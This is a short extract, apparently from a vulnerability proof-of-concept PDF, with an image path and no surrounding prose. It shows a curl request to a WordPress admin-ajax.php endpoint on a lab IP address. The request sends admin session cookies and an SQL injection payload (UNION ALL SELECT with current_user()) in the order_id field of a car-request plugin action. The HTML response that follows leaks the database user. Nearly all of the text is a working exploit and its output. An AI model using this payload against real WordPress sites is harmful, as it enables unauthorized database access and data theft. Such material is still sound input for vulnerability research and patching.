 $curl 'http://172.28.128.50/wp-admin/admin-ajax.php' -H 'Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1618316374%7CccF54OErDDlmWntmCrCO1fUxhtklqTrzI7Sfkt0Ge
Nw%7C04e81ef6f92a3a72634012befc90fb707d98db5d03acd06c05a4f0e459acedb9; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin
%7C1618316374%7CccF54OErDDlmWntmCrCO1fUxhtklqTrzI7Sfkt0GeNw%7Ccc4c65b3dfba6458979eb5d0674a3be709825e84e448a3a50983f0449467a23a; wp-settings-time-1=1618143716' --data-raw
'action=request_list_request&order_id=-1662 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,current_user(),NULL-- -' --compressed --insecure
<h1>Request Details</h1>
<table style=" border: 1px solid #999;width:96%" class="order_detail">
<tr>
<td>Request Id</td><td></td>
</tr>
<tr>
<td>Car Title</td><td>Untitled</td>
</tr>
<tr>
<td>Name</td><td> </td>
</tr>
<tr>
<td>Email</td><td></td>
</tr>
<tr>
<td>Phone</td><td></td>
</tr>
<tr>
<td>Message</td><td>bob@localhost</td>
</tr>
<tr>
<td colspan="2" align="center"><a href="mailto:" style="background: #2ea2cc;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1
px 0 rgba(0,0,0,.15);box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);color: #fff;text-decoration: none;vertical-align: baseline;display: inline-block
;text-decoration: none;font-size: 13px;line-height: 26px;height: 28px;margin: 0;padding: 0 10px 1px;cursor: pointer;border-width: 1px;
border-style: solid;-webkit-appearance: none;-webkit-border-radius: 3px;border-radius: 3px;white-space: nowrap;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;bo
x-sizing: border-box;">Reply</a></td>
</tr>
</table>
<p style="margin-top:20px; text-align:right;"><a href="#" id="close">Close</a></p>
$